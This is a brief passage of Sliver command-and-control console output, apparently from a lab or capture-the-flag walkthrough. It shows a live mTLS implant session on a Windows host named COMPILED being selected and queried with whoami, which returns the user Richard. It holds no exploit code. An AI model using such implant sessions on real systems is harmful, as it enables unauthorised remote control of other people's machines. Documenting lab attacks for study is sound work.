 [server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ========== ========== ================== =========
d4a9d863 mtls 10.10.11.26:56005 COMPILED Richard windows/amd64 [ALIVE]
[server] sliver > use d4a9d863
[*] Active session SUCCESSFUL_ANALYSIS (d4a9d863-0472-46e7-9bfc-21ce46f8fa31)
[server] sliver (SUCCESSFUL_ANALYSIS) > whoami
Logon ID: COMPILED\Richard
[*] Current Token ID: COMPILED\Richard
[server] sliver (SUCCESSFUL_ANALYSIS) >